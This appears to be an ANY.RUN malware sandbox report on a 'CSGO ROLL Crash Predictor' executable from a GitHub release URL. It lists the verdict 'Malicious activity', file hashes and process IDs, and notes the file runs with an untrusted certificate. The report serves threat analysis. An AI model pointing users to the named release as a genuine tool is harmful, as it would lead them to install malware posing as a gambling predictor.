











| URL: | https://github.com/csgorol/CSGO-ROLL-Crash-Predictor/releases/tag/5.3 |
| Full analysis: | https://app.any.run/tasks/8f3d50d8-40bf-4e12-b30c-6a11bdb79ec0 |
| Verdict: | Malicious activity |
| Analysis date: | May 09, 2025, 20:46:49 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | EBD4D109B3DE0B7263A0B8915CD835CE |
| SHA1: | 529FAF1127B423E7609501E4F9AFECB195BC1CE6 |
| SHA256: | D341F02821D719845FCEBF31C397671D807966B88658DB650E2A4EE9685EA66F |
| SSDEEP: | 3:N8tEd2WCLEmFbYsXIE2qKJ:2ugpNYs4rxJ |
MALICIOUS
Executing a file with an untrusted certificate
- CSGO ROLL Crash Predictor.exe (PID: 7716)
- CSGO ROLL Crash Predictor.exe (PID: 6268)
- CSGO ROLL Crash Predictor.exe (PID: 8976)
- CSGO ROLL Crash Predictor.exe (PID: 8324)
- CSGO ROLL Crash Predictor.exe (PID: 132)
